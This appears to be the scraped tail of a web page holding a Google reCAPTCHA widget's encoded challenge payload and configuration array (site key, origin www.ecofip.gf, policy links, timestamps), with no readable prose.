OawpfCiMOONcKSwpPDm27CjMOwF2EqWTsfaEDDsz3CuMKEO8KZIsOUT2zDuWR1dCxrRcOdw6Qwwq/CvDZfW3ZNRMKAwrkHbDocSzdxw7Vgwogjc0taDMKjwptdwrs5Unt9EmBdL0TCoMOVMWQGwoHCscKhBcKrJH7DsSHCgxVNSSPDqsKoAMKJXMO8woLDnQTDpEh6w5XDlQnCosKiwq1+CsKEwqodwrlow6HDksOlw7XDp8KYJMOjFTsWPsKtcFI9S8KBw6/DijTCncO/wq/CsMOiVQrCnDZrfMOLYH7Cn8OfG8OjeFHCgsO4c8OeD8Krwq3Dgjpew4Vuwp/CicOwwrQrOybDjMKqwq8bN1IrwoVJD8KzJyDCqcK6SkA7w6vCmH4qJMOrWmHDvsOWw6vCs1zCtkLCqsKgwqPDpBJUe8KyNj3DjFDCj8KCw61awo/DtsOWwoYBLHHDoRYLwqstGsOmckp/S8KzwphaWMOpwqTDv8OPOVHCssK+w5nCqznDkcKGw7nChMK0w4cewrNnVmhtw6LDoClZb8Kiw4HCtsK/A8OIw5XDjMKOwolPE0phFcO4ZsKAwrtAIMKTesKUEMOMw4nCqW/Cgm7CusKJwqjCh8OdwqhGOcKrwpfDg3xfXj/CuXsJw6Nmw5E+w5jCj1PCgsOKw4PDv3ZGwqXCvMKoLCDCkcOuw79awq3CoWtUw4pnwr4qw5hLw4vDqsOYUcOuwqIawr9/M8KuHcO6Ci/CoVLCncO2fsKATcKsw5Vxw65hUcOLwqk8woh0w64qJMKww5TCpcOydX4vw5sOwojDrsOCFcO+w5/CjsOXwrJXw73Ds8K7w6/DisKsFQs7w7V/[base64]/[base64]/ChcKMCjFKLBsBAEvCg8OFwqgWw43CssKxwr0xIwESKgM0RMOgK8Oow59oa8Ksw4cQwqRtw4nDiUDDmE7CkcKua0gOw6DCpQd4w5/DmMKdw7w2w4F8EsOqwoQQF8K+w4Q2w5XCkcOpZsKLw5fDvMOKQsKRJMK4TMOPGSrCqyzDsiBUw7HClBh0KX3CicOmLMOvw4tGw7QwcsOhwq3DncOkfEfCiTR+w7/DlRrDhH0IwpZUwrzCu2wiSyYJw4XDhWdkwp7Ci8Kow4VRwqYxwpbDh8KUcREiECbClW0WdsO8P8OiQX/CvsOYRH5Ww5PDmMORw53CulfDlcKYQ3QOwpVLwp3Co2LDisOQw6XDu8KjwpjDqMKPwotPSsOJICdjw4Qoensyw4s+w6HDu8O0w5c8VMKFK8ONX8OEV3TDlkLDmR9+w47CjMOIPSsuBz/DpnYwO2LCqcKGQDfDoyTDmW/Ct3UGwp9vcyzCt8OmS8KAwpDCnsKsw4DCl089d8O0fWfDv8KZwqvCki/DmzHCiMOyfcO6SsKHw6FIwqDCqzZrG3dyw71OwrpVDWNUfF5fw6waw7JTw5DChX0JGi7CosKqw6F0w5kcw6zCtcOtwpbDrMKpZMOdXgByw4V+wqAHw74OwoQ+wobDmiPCnVnCjMKCw7VbMEFiw7/CicOiUsK+BiN9wpQ0By8wF8OfURE8b8O0KMK/w4bCk8KqAXvCh8K6HihebiVMw67ChGvDiUrCsgEtYcO1BQzCl2g+HcO4GMOVBsOkw4rDssKmAWEpw6XCiMOIw7cDex9Of07CiiZ+w73CgcKBVUrCtGRnOSnDoHXDgMKSYl5MZgvDkEhhwq8Pwp7Cr8KewpHDtVjCvsKBSsKhwqfDiRYAwpnCkFjDnwQmD1/DkghPwolFBcO7w79zw4xewpt+w78gwqoVTMO4wrM8w6zDlQNhOQjCncK3b8OYGcOQw6wSN8OpJQ3CvUAqwpXCoSrDr2R8wq91w4M3HT03PCrDuhjDvMKKAMOwVTbDtcK4w7QwCRJGwqDCicKlAH/[base64]/ScOlGlTDl8K5w4I/CgphGizCoAHDqMKsHjrDlUNsw4TCi2XDiAnCjcOtFUPDpWDCj8OHSUhDwrAWw5wBQMOlfX56wrrDpGHCoMKdanTCoEjDpTBUw6/CklLCs8O9w5/CgSdPUcKITMKnw6liWcKyw6YEDsK6wqnCgS5nRiI7PW/DuyRkwo9BQl0PKjw7w5B1w6vDpwBcCsOObD3DkQjCumTDhMKURMK+w6Jdez4hwrsVBA04TcOZRm0rwonDmi9nwpFAZsKWFw8ID8KJw5XClcOcw5bDpsOfa8KSwr4hTcOfw7/[base64]/Cs8KLwqTDpXjDjGTDk8OyRB8AVcKXw5AYw5vDrVjDh8OxDcK1ShHDuXbCnsK7PcOMClIMw6cGY8OLwpYKAMO1HRk7wq7Cu8O0wpcEwoA7cnHDgFcUwqXDgsK5wo/DucKcwrRsHiHDqcKdKWsQwozDjsKAIhQVIcOjw4/CgRXDr8OKemwKwp3CisKpf8OEUlfDhsO/[base64]/UsK5wonDpkjCu8KbwqzCk8KkJ2bCrsOIIBk2w5YqWVTClsOhw5jDhsKOHVx5w6EFw5fDom5Tw48abF/ClwBqw5rDvW/DjELDvsKkeGLDg8OXwoPCjcKUw5I1HAsRwrVYSsO0csKHDEzCm8Ogw7TCoMK1L8KUw6YMK8O/[base64]/w5wYF8KsE8OxEWIew6vDqsOcQgvCqMKww68PX13DksOCw6AkwqYDLsO9A8K/DCbDlFN+HcKCw7bDgA9EDcOgR8O5wrMzTsK8wpYwNEgMwqsUFkLCjcO6w4UcfQzDlixrLEXCugA7SMKBw5DCuwRmw53DhMOXwodTLsKswr/Dq8OCBMKvw6LDlQPCjE0zNMOPw6l6wpcAPMKRwrxMasK+w7/Dh2wLXG/DmSkbT2wow6TCoCHCmsKYw6jDgF5rFcKQZQDCrlbDuQvDjA/[base64]/DqgbChsO3AmJXw53DksOwPUPClcKWZcO/wrhTwpjDvcOhwr3CqsO4w4XDgsOlOMKTC1nDrMKIEG5Xwr3CnBbDl8KkVcOkwogFwqbCk8Okw4AkwqHDmWY0BsOnw59MBl8mDkA/UC0QQsOVwpxTfVzCvljCs1VjAk/Di8Khw58WVitkwoU+GVp/LVAjw7F4w5ADwoMFwr/DpVjDoWfCjjnCphbDo0pNMj0ieXzCmx5XNMONwrvDrknClMKjfsOVOMKBw7XDqsOGHMKLw64iwrbCqDLCpMODUGM8MW5mwoseHF4jwoEJw6Z/IMOdTsOHw7B+SVfCuRDDrgDDpcOuw6BvUBFtwp3Ds8OLHMOCBcOIwqXCkMK1b01wDhzCpXbCqsKMQ8OnTMO2V3nDs8K0F8KodMKgVMK4w4HClHjCvV4cNcKewoPCq0TDiiUOw7LDgMOaw6zCqcOmGVrCg8K2wq8uw4HDqMOWw5vDsmPDj8Kpwq/Coj7CjMKtw7XDnyPDncOzSjXCssOQwqHDoWbCmCXCrRwhw4d7HsOMUsOrwrHCij/Cr8Otw6t8X8KiwrDCkcKpTWoXwqbDl2/CnMOywqEnwqEdYsKoDsK7XcOIRyJGwpNRBcOFwo3CsTfCjBNPwp3CrMKVbcO8w70zfMKBYRoqwrl1woIWSMKPW8KcJcOeVUh3wpbCmMODJVNWRH1NWkJ+c07DpHEYAMO/asO2woHDkcK+eDhDRcO6PwwgdsKJw4vDpSNHwo9OJw/DuFItKV3Cn8KJw4zCpsK8XlfChlEBDRTCnyXDisKCFg3CnUkiw7vDnsKfw43Dv2bDsEkowpnCkcO5wqcjw5LCgMO5Z8KaAMKYw4zCmsOlCiwdJW7Co8OeHMOBwooDIcKNOmvDh8OlGsKAPA/DlnnCu8OAwrrCunPClcOqJcOvw73Cvx5LFhfClSkxwp3DkMKsesOcYcKhAcKWw4rCqGDDjcO4wrTCrsKXGTY5w4TCucKSwoPCqjYWXsOGw4vCtzdPwoLDpsOfw4HDisOmwrfDlsOtScOawpfCpmDDqSXDvjgXw7Fxwo7CulwJwqDDl8Krw4/DqAhRMwl6RMOTa8KjD8OibsKeBAoWwqJWw7wFwoZbN13DtzgGOcOSLcKzw4NvwovDpsKyO0TCnx5/w7gdwofDhQhCw4dwwr4IMlzDsGl/[base64]/w7PDqsKxwrvChMOaw7sYSWAlT8KTwq8Ebkp/[base64]/JWtbwrR+wp3DqsKWw4LDhMODw6xWY8KVwpdZw7/[base64]/QC/CtMO1BcOxdcOUwoMrWMKUwrfDlHJ0wrgTDS8TIcOcdBLCg3MLRMODY8OAw4rDoDPCgGbDtHwCw7/ClH92wonCqDswFj7DusONw5lgwpA0GynDkl9hwrTDrV17RzjCh8OMw5fDsAplPsKsw4oCw4/Cs8KhwqrDpcO6M8KKwrceKMOaecKbcsOtGHIkwo3CgsKlFsKZWAZdKsO8HTvDp8K4w449eirDlnHCtzbCp8O9w7nCqBrCmgrCpcOKwqkBw55AwqcRwp3CusOnwo/CgTpXw54Zf1XDqcKIwptNeUMcZktqUSXDmMKGXTI0Fh0KQMO+LcOeK8KUcFXCisOjKErDqsKNIsKRw6bDlQVrJTMBwqoJF8Olw6LCmGo5F8KCXHPCn8Oaw6cGw4MnG8KEFB7DuEXDlWR9wrt6w4fDgMKTwpvCsURCK1I0A8OKAsK/eMOgwrvCg3pVwq3DncKsRAscJsKifsKcw4XDjMK8FUTDssKYwoFjw651HXvDmsKsPVzDvEYXwp3CncKUWcO6wqPCgQVDw6/DpcKjWcOBc8OXw4MvJjbDgE4XcxtOwrzCt3cVIMKuwpHDmXzCn8KEw7A4FV7CvXnCo8KkwqJoLQdGw5ITFX/Cix/Cr8OAZSsDw5TDrxUkdgUHbBw3RBPDjg5iw4c6wqpDL8KAw5V+fMOZfsOywpYhw7IhfU9Iw7HDqktCwpoqC8KYw4FhwqLCmWDDoG4EfsKtw5QXwpYSbcKpwozCiBvDlVvCkMKAw6nCqCVtHDkfwqLCrUMdw43Csy/CmW3DhUUDwpx+dMORw7wPw5kHw7o2McO6w4bCtMKWwptlXm3CgcOQBydfI8KvBsK/[base64]/DpzBRwpRuwo7DkMOew4EGw7jCiMO8UXVYwph9OzYCw7TCgSs1L8KhwpTCvg9UYhHCh3ZDw6fCmWpBw7zCicOIWx13agvDjT7CsQEXbhR9w519wq8JEcOCw67ClMKuQV4TwotPAh/ClsOdwqoowopQwr/CqlHChMKlGSXCiTdEW8O/eCXDizQ+ScKww75sCX99BsOuw65WAsOTEMOLJVd/[base64]/CgBHDosKpwqnCu8OTYMOWV8OMTA9gw6BOwobCizLCh8OdV8O8w4VSwpDDtlk+ajHDsCnCmh1AwpbCmR1rCRvDu8K+bE9Tw7xrFMKcMC3DrQlKLcKcwoxrw7DCpsK/[base64]/DiQNBBsO9KsK3bD4fw454XMOhfMK8wpXCksKbw4RoZjvCucKvwqzCnx/[base64]/Cg0XDuU3Cq1TDkcOYwodSwqBCXMKbw6huTT4vXsO6Oi1Pe8K1wqpiw7fCoknDv2rDlH/Do8K1wojChk7CqcK7wrjDsHrDtsK0w7TCnDwSw6MAw49ewpQ5VnczGsKkw7EDworDjMOswpfDpsKxRxbCq8KqejttQMKRVcOST8Kmw79jD8Kgwrk8IzjCpMK1woLClzZSwqDCuATDnh/[base64]/w7vDljNXDWUlw60KM2jDgHJpwpHDi8KYw5XDlQTDtMKdZn3ClVDCuUhhCRoUwqoOTcONLcKew63Dm1HDt1XDv2cgTCkQwpQKI8KSw7paw403Hg99JcKNYFTDpsKSf2cEw5bDvDrCrhDCnjbCqGxBalpfw6VAw6/[base64]/[base64]/w4oowo5dQMOLw4hYH8OAW2EzwoXCqMKVw5tQwpBqwp7DjMKyQMOjNMOeIsKgJsK/w6kxZCzClTHDt8K9wox8d8OZfsKdBx/DpsKxw40Pwr/CnzzDk3rCicKzw758w4IuRMKrwrTDkcO1AcKKKMOVwo7Diioiw55XFzVQwrY5wqYswqh3agEDwp7CsgE+XsKQwqJtw6XDtQXCnR5HKH3ChWfDicOMwqJfwrPChQrDm8OkwqnDnsOfAnlDw7XDs8OXacOrw7/ChznCoXvCq8KTw7bDjsOOMGDDnjzDhn3DrsO/B8KAUhlAd3lKwrnCrxocw6bDusOsPsOpw6LCrhQ/w4xPLsKhw7MeYTkVLXHDuCXCrR5eQsOwwrVhQcOpw50MWD3DimUIw4/[base64]/BC7Ch8KxwqVtwohCwqfDnMOJcGhqJsOAV0TCtEVUL8K5TTXCg8KJwrxiSy/CrhzCsnTCj0zDrywMw45Hw4fCgyPCv0hra8OFWwo/w7zCtsKWH1fDiTLCoMKPw7Ylw7Q5w4woelbClDDChsKjw6xewpd5YzEnwpMUO8KwEMO/JcO0w7Ndw4rDn3Jiw6zCicOyQAbCqcOyw4pzwqPCkMKzPcOLWlLCqyTDkhrCmGXCtkDDoVtgwo9lwp3Dk8Oww6Eqwos4JMOFCi1Xw6PCs8Orw7DDv3RAw6Uew5jDtcO5w4J0SUTCiMKVW8O8w5U5wqzCqcKEFMKtE1R4w4s/[base64]/w7wAwohmwo/[base64]/woTCv09kw5PCpcKPwpEHw6fCucKlw58IMXc+L8OHw5HDqQl7OsOZRXYEGB9cw75QJcKrwoLDpRATH1kwFMOewolTwrUMw5LDg8Oxw7JbF8OodsKNRinDrcOBwoF1QcKddTVddcKAGCfDtnkIw6shZMOqD8O7w41kZCdOUcOLK1PDozVmczLCtQLCsHxLccOtwr/CkcKWaz5JwrYmwp92w40IS0tJw7AAw5HCv3/[base64]/wp9cw6xtw5RhbFQieSrCl8KqwrE8HzjDqMKsBsKmw4LCh8KrWcKAYUbDoVfCgngZwpHCiMKEcAvCgsKDOcKcwq11w6jDrD1Lwqx+eT4Cw6TDoz/CrcOpFsKFwpPCgsKew4TCohHCncODXsOWw6tqw7fDpMKNwovDh8KkPMO/VWspEsKHNwrCtTPDo8KLbsO1woXDmsK/CwUuw5vCi8O2wqsaw7LCtBfDjMKrw4bDs8OJwofCssOww58REBVdICPDjG8lw4Z/w415NEMDYnTDgMKGwozCh23DrcKqHy/DgzrCrMKfMsKUJX7Cj8KDIMKRwqJGDl5gBsKRwpxow6XCgGZ2wrjCjMKkKMKxwoMQw5o4EcOVExjCt8KJJcKPHgRhwozCjcOpMcO8w5AhwptoVBRZw6TDhBAfCsKtI8KyaE0dw5oPw4bDicO/PsOVw6VCIcONI8KfXxpewpvCmMKwWMKHCsKkUsOOacOwf8KsXkZdO8OFwoE8w6jCn8KywrhSPT/DucKNw57CuQxLCjk8wojCgUIXw6TCsULDi8Kowrs1JQvDv8KWAhvDusO7A1DCqyfChEQpXcKSw4/CvMKFwqRQa8KOQMKkw5cVwqrChHl1aMOLS8OFVFxswr/CuClTwocQVcK8UMO3RFfCrx1yIMOww6vDryzCn8OKHsOPdypqXjhlwrB5ACfCtW4Tw57ClHnCgUgLSA/DqFPDtMODw6xpw4PCtMK5M8OtViNeAsOywoMzcWnCi8KsH8KuwrzCh18QNsKbw7lpOMOsw70IJXwuw6guwqHDnhNAD8K2w7TDoMKmDcOxw687wrVHwqF4w7V3KTstw5fCq8O1XXfCgBdZScO9D8OSAcKmw7MHARLDhcKUw4nCscKnw4PCqBjCrynDqS/DoSvCggTCh8OfwqHDtnvCvkdcZcKzworCgwHCsWXDh18jw4gpwr/DusK2w63DsCQOYcOuw5bDscK3ecOJwqXDq8KLwpnCu3MOw4hTwrYwwqV6wpbDsShuw5YoHAXDnsKZJwnDpRnDpMOrTcKRw4MZw4pFIsOmwoDCh8O4K0bDqxwaGjbDhBNcwr0cw5vDnHIEE3/[base64]/Q1bClA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ecofip.gf:443\x22,null,[2,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NlSuXzGI3QwS2uz4fHWuhJYCFiWdobejZxdQpKudNgA\\u003d\x22,0,0,null,1,1768900875396,0,0,[78,179,36,79],null,[75,36],\x22RC-lCoXZxqJQb_rLg\x22,null,null,null,null,null,\x220dAFcWeA5btyfkGDAoZkXfNDh_ZI1W4JVTNwLcQJyNo6NtCRFa8AVc63fsWtl9bi6aZhW2aPzgOHwc2fLIPVNKGxgQ88ULUlCJjA\x22,1768983675138]");
    </script></body></html>